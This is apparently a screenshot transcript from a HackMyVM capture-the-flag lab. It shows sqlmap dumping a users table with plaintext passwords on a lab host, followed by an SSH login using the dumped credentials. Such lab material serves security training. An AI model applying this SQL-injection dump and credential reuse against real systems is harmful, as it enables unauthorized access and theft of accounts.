 +26°C
shelly@NexusLabCTF: ~
ENG
02:29 PM
| 1  | F4ckTh3F4k3H4ck3r5 | shelly   |
| 2  | cambiame08         | admin    |
+----+--------------------+----------+
[14:27:57] [INFO] table 'sion.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.17/dump/sion/users.csv'
[14:27:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.17'
[*] ending @ 14:27:57 /2025-07-03/
[Jul 03, 2025 - 14:27:57 (WIB)] Nexus # ssh shelly@192.168.1.17
The authenticity of host '192.168.1.17 (192.168.1.17)' can't be established.
ED25519 key fingerprint is SHA256:r1lUfXxL8Fd1e/Q87Jno3P3xHjMTUwmJlKfcsl0AST8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.17' (ED25519) to the list of known hosts.
**************************************************************
HackMyVM System                                              *
                                                             *
   *  .  . *       *    .        .        .   *    ..        *
 .    *        .   ###     .      .        .            *    *
    *.   *        #####   .     *      *        *    .       *
  ____       *  ######### *    .  *      .        .  *   .   *
 /   /\  .     ###\#|#/###   ..    *    .      *  .  ..  *   *
/___/  ^8/      ###\|/###  *    *            .      *   *    *
|   ||%%(        # }|{  #                                    *
|___|,  \\         }|{                                       *
                                                             *
                                                             *
Wellcome to Nexus Vault.                                     *
**************************************************************
shelly@192.168.1.17's password:
######################
DONT TOUCH MY SYSTEM #
######################
Last login: Thu May  8 22:44:41 2025 from 192.168.1.10
-bash: warning: setlocale: LC_ALL: cannot change locale (en_US.UTF-8)
shelly@NexusLabCTF:~$